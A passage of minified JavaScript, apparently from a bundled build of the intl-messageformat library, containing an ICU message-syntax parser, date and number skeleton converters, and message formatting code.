pattern"),ye=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ge=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),_e=tt("number"),Oe="-",we=Xe("-",!1),je=function(e,t){return t?e?-t:t:0},Pe=(tt("apostrophe"),tt("double apostrophes")),Ee="''",xe=Xe("''",!1),Ae=function(){return"'"},Ce=/^[{}]/,Se=et(["{","}"],!1,!1),Te=function(e,t){return e+t.replace("''","'")},Fe=/^[^{}]/,Me=et(["{","}"],!0,!1),ke=tt("argNameOrNumber"),Ie=tt("argNumber"),De="0",Ne=Xe("0",!1),Re=function(){return 0},Le=/^[1-9]/,$e=et([["1","9"]],!1,!1),Ue=/^[0-9]/,He=et([["0","9"]],!1,!1),ze=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),Ze=0,Ve=0,qe=[{line:1,column:1}],Ge=0,We=[],Ke=0;if(void 0!==t.startRule){if(!(t.startRule in s))throw new Error("Can't start parsing from rule \""+t.startRule+'".');c=s[t.startRule]}function Ye(){return e.substring(Ve,Ze)}function Je(){return nt(Ve,Ze)}function Qe(e,t){throw function(e,t){return new h(e,[],"",t)}(e,t=void 0!==t?t:nt(Ve,Ze))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,r){return{type:"class",parts:e,inverted:t,ignoreCase:r}}function tt(e){return{type:"other",description:e}}function rt(t){var r,n=qe[t];if(n)return n;for(r=t-1;!qe[r];)r--;for(n={line:(n=qe[r]).line,column:n.column};r<t;)10===e.charCodeAt(r)?(n.line++,n.column=1):n.column++,r++;return qe[t]=n,n}function nt(e,t){var r=rt(e),n=rt(t);return{start:{offset:e,line:r.line,column:r.column},end:{offset:t,line:n.line,column:n.column}}}function ot(e){Ze<Ge||(Ze>Ge&&(Ge=Ze,We=[]),We.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=Ze,(t=st())!==u&&(Ve=e,t=f(t)),e=t}())===u&&(t=function(){var t,r,n,o;return Ke++,t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u&&gt()!==u&&(n=jt())!==u&&gt()!==u?(125===e.charCodeAt(Ze)?(o=y,Ze++):(o=u,0===Ke&&ot(g)),o!==u?(Ve=t,t=r=b(n)):(Ze=t,t=u)):(Ze=t,t=u),Ke--,t===u&&(r=u,0===Ke&&ot(p)),t}())===u&&(t=function(){var t;return(t=function(){var t,r,n,o,a,i,s,c,l;return t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u&&gt()!==u&&(n=jt())!==u&&gt()!==u?(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u&&gt()!==u?(e.substr(Ze,6)===R?(a=R,Ze+=6):(a=u,0===Ke&&ot(L)),a!==u&&gt()!==u?(i=Ze,44===e.charCodeAt(Ze)?(s=D,Ze++):(s=u,0===Ke&&ot(N)),s!==u&&(c=gt())!==u?(l=function(){var t,r,n;return t=Ze,e.substr(Ze,2)===F?(r=F,Ze+=2):(r=u,0===Ke&&ot(M)),r!==u?(n=function(){var e,t,r;if(e=Ze,t=[],(r=ft())!==u)for(;r!==u;)t.push(r),r=ft();else t=u;return t!==u&&(Ve=e,t=T(t)),e=t}(),n!==u?(Ve=t,t=r=k(n)):(Ze=t,t=u)):(Ze=t,t=u),t===u&&(t=Ze,(r=st())!==u&&(Ve=t,r=I(r)),t=r),t}(),l!==u?i=s=[s,c,l]:(Ze=i,i=u)):(Ze=i,i=u),i===u&&(i=null),i!==u&&(s=gt())!==u?(125===e.charCodeAt(Ze)?(c=y,Ze++):(c=u,0===Ke&&ot(g)),c!==u?(Ve=t,t=r=$(n,a,i)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}())===u&&(t=function(){var t,r,n,o,a,i,s,c,l;return t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u&&gt()!==u&&(n=jt())!==u&&gt()!==u?(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u&&gt()!==u?(e.substr(Ze,4)===K?(a=K,Ze+=4):(a=u,0===Ke&&ot(Y)),a===u&&(e.substr(Ze,4)===J?(a=J,Ze+=4):(a=u,0===Ke&&ot(Q))),a!==u&&gt()!==u?(i=Ze,44===e.charCodeAt(Ze)?(s=D,Ze++):(s=u,0===Ke&&ot(N)),s!==u&&(c=gt())!==u?(l=function(){var t,r,n;return t=Ze,e.substr(Ze,2)===F?(r=F,Ze+=2):(r=u,0===Ke&&ot(M)),r!==u?(n=function(){var t,r,n,o;if(t=Ze,r=Ze,n=[],(o=pt())===u&&(o=dt()),o!==u)for(;o!==u;)n.push(o),(o=pt())===u&&(o=dt());else n=u;return(r=n!==u?e.substring(r,Ze):n)!==u&&(Ve=t,r=W(r)),t=r}(),n!==u?(Ve=t,t=r=k(n)):(Ze=t,t=u)):(Ze=t,t=u),t===u&&(t=Ze,(r=st())!==u&&(Ve=t,r=I(r)),t=r),t}(),l!==u?i=s=[s,c,l]:(Ze=i,i=u)):(Ze=i,i=u),i===u&&(i=null),i!==u&&(s=gt())!==u?(125===e.charCodeAt(Ze)?(c=y,Ze++):(c=u,0===Ke&&ot(g)),c!==u?(Ve=t,t=r=$(n,a,i)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}()),t}())===u&&(t=function(){var t,r,n,o,a,i,s,c,l,f,p;if(t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u)if(gt()!==u)if((n=jt())!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u)if(gt()!==u)if(e.substr(Ze,6)===X?(a=X,Ze+=6):(a=u,0===Ke&&ot(ee)),a===u&&(e.substr(Ze,13)===te?(a=te,Ze+=13):(a=u,0===Ke&&ot(re))),a!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(i=D,Ze++):(i=u,0===Ke&&ot(N)),i!==u)if(gt()!==u)if(s=Ze,e.substr(Ze,7)===ne?(c=ne,Ze+=7):(c=u,0===Ke&&ot(oe)),c!==u&&(l=gt())!==u&&(f=bt())!==u?s=c=[c,l,f]:(Ze=s,s=u),s===u&&(s=null),s!==u)if((c=gt())!==u){if(l=[],(f=vt())!==u)for(;f!==u;)l.push(f),f=vt();else l=u;l!==u&&(f=gt())!==u?(125===e.charCodeAt(Ze)?(p=y,Ze++):(p=u,0===Ke&&ot(g)),p!==u?(Ve=t,t=r=ae(n,a,s,l)):(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;return t}())===u&&(t=function(){var t,r,n,o,a,i,s,c,l;if(t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u)if(gt()!==u)if((n=jt())!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u)if(gt()!==u)if(e.substr(Ze,6)===ie?(a=ie,Ze+=6):(a=u,0===Ke&&ot(ue)),a!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(i=D,Ze++):(i=u,0===Ke&&ot(N)),i!==u)if(gt()!==u){if(s=[],(c=mt())!==u)for(;c!==u;)s.push(c),c=mt();else s=u;s!==u&&(c=gt())!==u?(125===e.charCodeAt(Ze)?(l=y,Ze++):(l=u,0===Ke&&ot(g)),l!==u?(Ve=t,t=r=se(n,s)):(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;return t}()),t}function st(){var e,t,r;if(e=Ze,t=[],(r=_t())===u&&(r=Ot())===u&&(r=wt()),r!==u)for(;r!==u;)t.push(r),(r=_t())===u&&(r=Ot())===u&&(r=wt());else t=u;return t!==u&&(Ve=e,t=l(t)),t}function ct(){var t,r,n,o,a;if(Ke++,t=Ze,r=[],n=Ze,o=Ze,Ke++,(a=ht())===u&&(O.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(w))),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u),n!==u)for(;n!==u;)r.push(n),n=Ze,o=Ze,Ke++,(a=ht())===u&&(O.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(w))),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u);else r=u;return t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(_)),t}function lt(){var t,r,n;return Ke++,t=Ze,47===e.charCodeAt(Ze)?(r=E,Ze++):(r=u,0===Ke&&ot(x)),r!==u&&(n=ct())!==u?(Ve=t,t=r=A(n)):(Ze=t,t=u),Ke--,t===u&&(r=u,0===Ke&&ot(P)),t}function ft(){var e,t,r,n;if(Ke++,e=Ze,gt()!==u)if((t=ct())!==u){for(r=[],n=lt();n!==u;)r.push(n),n=lt();r!==u?(Ve=e,e=S(t,r)):(Ze=e,e=u)}else Ze=e,e=u;else Ze=e,e=u;return Ke--,e===u&&0===Ke&&ot(C),e}function pt(){var t,r,n,o;if(t=Ze,39===e.charCodeAt(Ze)?(r=U,Ze++):(r=u,0===Ke&&ot(H)),r!==u){if(n=[],(o=_t())===u&&(z.test(e.charAt(Ze))?(o=e.charAt(Ze),Ze++):(o=u,0===Ke&&ot(B))),o!==u)for(;o!==u;)n.push(o),(o=_t())===u&&(z.test(e.charAt(Ze))?(o=e.charAt(Ze),Ze++):(o=u,0===Ke&&ot(B)));else n=u;n!==u?(39===e.charCodeAt(Ze)?(o=U,Ze++):(o=u,0===Ke&&ot(H)),o!==u?t=r=[r,n,o]:(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;if(t===u)if(t=[],(r=_t())===u&&(Z.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(V))),r!==u)for(;r!==u;)t.push(r),(r=_t())===u&&(Z.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(V)));else t=u;return t}function dt(){var t,r;if(t=[],q.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(G)),r!==u)for(;r!==u;)t.push(r),q.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(G));else t=u;return t}function mt(){var t,r,n,o,a;return t=Ze,gt()!==u&&(r=Et())!==u&&gt()!==u?(123===e.charCodeAt(Ze)?(n=d,Ze++):(n=u,0===Ke&&ot(m)),n!==u&&(o=it())!==u?(125===e.charCodeAt(Ze)?(a=y,Ze++):(a=u,0===Ke&&ot(g)),a!==u?(Ve=t,t=fe(r,o)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}function vt(){var t,r,n,o,a;return t=Ze,gt()!==u?(r=function(){var t,r,n,o;return t=Ze,r=Ze,61===e.charCodeAt(Ze)?(n=ce,Ze++):(n=u,0===Ke&&ot(le)),n!==u&&(o=bt())!==u?r=n=[n,o]:(Ze=r,r=u),(t=r!==u?e.substring(t,Ze):r)===u&&(t=Et()),t}(),r!==u&&gt()!==u?(123===e.charCodeAt(Ze)?(n=d,Ze++):(n=u,0===Ke&&ot(m)),n!==u&&(o=it())!==u?(125===e.charCodeAt(Ze)?(a=y,Ze++):(a=u,0===Ke&&ot(g)),a!==u?(Ve=t,t=pe(r,o)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}function ht(){var t;return Ke++,me.test(e.charAt(Ze))?(t=e.charAt(Ze),Ze++):(t=u,0===Ke&&ot(ve)),Ke--,t===u&&0===Ke&&ot(de),t}function yt(){var t;return Ke++,ye.test(e.charAt(Ze))?(t=e.charAt(Ze),Ze++):(t=u,0===Ke&&ot(ge)),Ke--,t===u&&0===Ke&&ot(he),t}function gt(){var t,r,n;for(Ke++,t=Ze,r=[],n=ht();n!==u;)r.push(n),n=ht();return t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(be)),t}function bt(){var t,r,n;return Ke++,t=Ze,45===e.charCodeAt(Ze)?(r=Oe,Ze++):(r=u,0===Ke&&ot(we)),r===u&&(r=null),r!==u&&(n=Pt())!==u?(Ve=t,t=r=je(r,n)):(Ze=t,t=u),Ke--,t===u&&(r=u,0===Ke&&ot(_e)),t}function _t(){var t,r;return Ke++,t=Ze,e.substr(Ze,2)===Ee?(r=Ee,Ze+=2):(r=u,0===Ke&&ot(xe)),r!==u&&(Ve=t,r=Ae()),Ke--,(t=r)===u&&(r=u,0===Ke&&ot(Pe)),t}function Ot(){var t,r,n,o,a,i;if(t=Ze,39===e.charCodeAt(Ze)?(r=U,Ze++):(r=u,0===Ke&&ot(H)),r!==u)if(Ce.test(e.charAt(Ze))?(n=e.charAt(Ze),Ze++):(n=u,0===Ke&&ot(Se)),n!==u){for(o=Ze,a=[],e.substr(Ze,2)===Ee?(i=Ee,Ze+=2):(i=u,0===Ke&&ot(xe)),i===u&&(z.test(e.charAt(Ze))?(i=e.charAt(Ze),Ze++):(i=u,0===Ke&&ot(B)));i!==u;)a.push(i),e.substr(Ze,2)===Ee?(i=Ee,Ze+=2):(i=u,0===Ke&&ot(xe)),i===u&&(z.test(e.charAt(Ze))?(i=e.charAt(Ze),Ze++):(i=u,0===Ke&&ot(B)));(o=a!==u?e.substring(o,Ze):a)!==u?(39===e.charCodeAt(Ze)?(a=U,Ze++):(a=u,0===Ke&&ot(H)),a!==u?(Ve=t,t=r=Te(n,o)):(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;else Ze=t,t=u;return t}function wt(){var t,r;return t=Ze,Fe.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(Me)),r!==u?e.substring(t,Ze):r}function jt(){var t,r;return Ke++,t=Ze,(r=Pt())===u&&(r=Et()),t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(ke)),t}function Pt(){var t,r,n,o,a;if(Ke++,t=Ze,48===e.charCodeAt(Ze)?(r=De,Ze++):(r=u,0===Ke&&ot(Ne)),r!==u&&(Ve=t,r=Re()),(t=r)===u){if(t=Ze,r=Ze,Le.test(e.charAt(Ze))?(n=e.charAt(Ze),Ze++):(n=u,0===Ke&&ot($e)),n!==u){for(o=[],Ue.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(He));a!==u;)o.push(a),Ue.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(He));o!==u?r=n=[n,o]:(Ze=r,r=u)}else Ze=r,r=u;r!==u&&(Ve=t,r=ze(r)),t=r}return Ke--,t===u&&(r=u,0===Ke&&ot(Ie)),t}function Et(){var t,r,n,o,a;if(Ke++,t=Ze,r=[],n=Ze,o=Ze,Ke++,(a=ht())===u&&(a=yt()),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u),n!==u)for(;n!==u;)r.push(n),n=Ze,o=Ze,Ke++,(a=ht())===u&&(a=yt()),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u);else r=u;return t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(Be)),t}function xt(){return t&&t.captureLocation?{location:Je()}:{}}if((r=c())!==u&&Ze===e.length)return r;throw r!==u&&Ze<e.length&&ot({type:"end"}),o=We,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?nt(Ge,Ge+1):nt(Ge,Ge),new h(h.buildMessage(o,a),o,a,i)},g=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)n[o]=a[i];return n},b=/(^|[^\\])#/g;function _(e){e.forEach((function(e){(l(e)||c(e))&&Object.keys(e.options).forEach((function(t){for(var r,n=e.options[t],a=-1,i=void 0,u=0;u<n.value.length;u++){var s=n.value[u];if(o(s)&&b.test(s.value)){a=u,i=s;break}}if(i){var c=i.value.replace(b,"$1{"+e.value+", number}"),l=y(c);(r=n.value).splice.apply(r,g([a,1],l))}_(n.value)}))}))}function O(e,t){var r=y(e,t);return t&&!1===t.normalizeHashtagInPlural||_(r),r}var w=r(37613),j=function(){return j=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},j.apply(this,arguments)},P=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function E(e){var t={};return e.replace(P,(function(e){var r=e.length;switch(e[0]){case"G":t.era=4===r?"long":5===r?"narrow":"short";break;case"y":t.year=2===r?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][r-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][r-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===r?"short":5===r?"narrow":"short";break;case"e":if(r<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"c":if(r<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][r-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][r-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][r-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][r-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][r-1];break;case"s":t.second=["numeric","2-digit"][r-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=r<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var x=/^\.(?:(0+)(\+|#+)?)?$/g,A=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(A,(function(e,r,n){return"string"!=typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"==typeof n?n.length:0)),""})),t}function S(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function T(e){return S(e)||{}}function F(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=j(j(j({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return j(j({},e),T(t))}),{}));continue;case"engineering":t=j(j(j({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return j(j({},e),T(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(x.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(x,(function(e,r,n){return"."===e?t.maximumFractionDigits=0:"+"===n?t.minimumFractionDigits=n.length:"#"===r[0]?t.maximumFractionDigits=r.length:(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length+("string"==typeof n?n.length:0)),""})),o.options.length&&(t=j(j({},t),C(o.options[0])))}else if(A.test(o.stem))t=j(j({},t),C(o.stem));else{var a=S(o.stem);a&&(t=j(j({},t),a))}}return t}var M,k=function(){var e=function(t,r){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},e(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),I=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)n[o]=a[i];return n},D=/\\#/g,N=/(^|[^\\])#/g,R=function(e){function t(t,r){var n=e.call(this,t)||this;return n.variableId=r,n}return k(t,e),t}(Error);function L(e,t,r,n,d,m,v){if(1===e.length&&o(e[0])){var h=e[0].value;return"number"==typeof m&&(h=h.replace(N,"$1"+r.getNumberFormat(t).format(m))),[{type:0,value:h.replace(D,"#")}]}for(var y,g=[],b=0,_=e;b<_.length;b++){var O=_[b];if(o(O)){var w=O.value;"number"==typeof m&&(w=w.replace(N,"$1"+r.getNumberFormat(t).format(m))),g.push({type:0,value:w.replace(D,"#")})}else{var j=O.value;if(!d||!(j in d))throw new R('The intl string context variable "'+j+'" was not provided to the string "'+v+'"');if(h=d[j],a(O))h&&"string"!=typeof h&&"number"!=typeof h||(h="string"==typeof h||"number"==typeof h?String(h):""),g.push({type:1,value:h});else if(u(O)){var P="string"==typeof O.style?n.date[O.style]:void 0;g.push({type:0,value:r.getDateTimeFormat(t,P).format(h)})}else if(s(O))P="string"==typeof O.style?n.time[O.style]:p(O.style)?E(O.style.pattern):void 0,g.push({type:0,value:r.getDateTimeFormat(t,P).format(h)});else if(i(O))P="string"==typeof O.style?n.number[O.style]:f(O.style)?F(O.style.tokens):void 0,g.push({type:0,value:r.getNumberFormat(t,P).format(h)});else if(c(O)){if(!(x=O.options[h]||O.options.other))throw new RangeError('Invalid values for "'+O.value+'": "'+h+'". Options are "'+Object.keys(O.options).join('", "')+'"');g.push.apply(g,L(x.value,t,r,n,d))}else if(l(O)){var x;if(!(x=O.options["="+h])){if(!Intl.PluralRules)throw new R('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var A=r.getPluralRules(t,{type:O.pluralType}).select(h-(O.offset||0));x=O.options[A]||O.options.other}if(!x)throw new RangeError('Invalid values for "'+O.value+'": "'+h+'". Options are "'+Object.keys(O.options).join('", "')+'"');g.push.apply(g,L(x.value,t,r,n,d,h-(O.offset||0)))}}}return(y=g).length<2?y:y.reduce((function(e,t){var r=e[e.length-1];return r&&0===r.type&&0===t.type?r.value+=t.value:e.push(t),e}),[])}function $(e,t,r,n,o,a){var i=L(e,t,r,n,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var U="@@",H=/@@(\d+_\d+)@@/g,z=0;function B(e,t){return e.split(H).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var Z=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,V=Date.now()+"@@",q=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,r){var n=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!n)return B(a||"",t);n=n.toLowerCase();var u=~q.indexOf(n),s=r[n];if(s&&u)throw new R(n+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var c=Array.prototype.slice.call(i).reduce((function(e,n){return e.concat(G(n,t,r))}),[]);return s?"function"==typeof s?[s.apply(void 0,c)]:[s]:I(["<"+n+">"],c,["</"+n+">"])}function W(e,t,r,n,o,a){var i=L(e,t,r,n,o,void 0,a),u={},s=i.reduce((function(e,t){if(0===t.type)return e+t.value;var r=Date.now()+"_"+ ++z;return u[r]=t.value,e+""+U+r+U}),"");if(!Z.test(s))return B(s,u);if(!o)throw new R("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new R("Cannot format XML message without DOMParser");M||(M=new DOMParser);var c=M.parseFromString('<formatted-message id="'+V+'">'+s+"</formatted-message>","text/html").getElementById(V);if(!c)throw new R("Malformed HTML message "+s);var l=Object.keys(o).filter((function(e){return!!c.getElementsByTagName(e).length}));if(!l.length)return B(s,u);var f=l.filter((function(e){return e!==e.toLowerCase()}));if(f.length)throw new R("HTML tag must be lowercased but the following tags are not: "+f.join(", "));return Array.prototype.slice.call(c.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var K=function(){return K=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},K.apply(this,arguments)};function Y(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,w.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,w.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,w.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,r,n,o){var a,i,u=this;if(void 0===r&&(r=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return $(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return L(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return W(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=n)?Object.keys(a).reduce((function(e,t){var r,n;return e[t]=(r=a[t],(n=i[t])?K(K(K({},r||{}),n||{}),Object.keys(r).reduce((function(e,t){return e[t]=K(K({},r[t]),n[t]||{}),e}),{})):r),e}),K({},a)):a),this.locales=r,this.formatters=o&&o.formatters||Y(this.formatterCache)}return e.defaultLocale=(new 